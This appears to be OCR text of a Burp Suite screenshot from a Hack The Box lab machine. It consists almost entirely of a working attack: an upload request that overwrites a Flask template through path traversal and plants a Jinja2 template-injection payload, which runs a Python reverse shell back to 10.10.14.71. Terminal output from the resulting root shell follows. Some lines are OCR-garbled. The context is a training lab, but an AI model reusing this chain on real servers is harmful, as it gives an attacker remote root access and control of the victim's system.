 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▾ > ▾ Target: http://opensource.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------342237320233961739491599068421
8 Content-Length: 589
9 Origin: http://opensource.htb
10 DNT: 1
11 Connection: close
12 Referer: http://opensource.htb/upcloud
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------342237320233961739491599068421
16 Content-Disposition: form-data; name="file"; filename="/app/app/templates/success.html"
17 Content-Type: application/x-php
18
19 {{ "".__class__.__mro__[1].__subclasses__()[137].__init__.__globals__['system']('python -c
\'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(soc
ket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.71",3301));os.dup2(s.fileno(),0);os.du
p2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")\'')}}
20
21 -----------------------------342237320233961739491599068421--
22
bracketz@marians: ~/Desktop
Response
dr-xr-xr-x 13 root root 0 May 20 14:1
drwxrwxrwt 1 root root 4096 May 20 14:1
drwxr-xr-x 1 root root 4096 May 4 16:3
drwxr-xr-x 1 root root 4096 May 4 16:3
/ # ^[[24;5Rcd home
cd home
/home # ^[[24;9Rcd /home
clçsd /home
/homls -la
ls -la
total 8
drwxr-xr-x 2 root root 4096 May 4 16:3
drwxr-xr-x 1 root root 4096 May 20 14:1
/home # ^[[24;9Rcd /root
cd /root
~ # ^[[24;5Rls -la
ls -la
total 16
drwx------ 1 root root 4096 May 21 20:2
drwxr-xr-x 1 root root 4096 May 20 14:1
-rw------- 1 root root 62 May 21 20:2
drwxr-xr-x 1 root root 4096 May 4 16:3
-rw------- 1 root root 0 Mar 17 05:4
~ # ^[[24;5R
9197a0
9197a0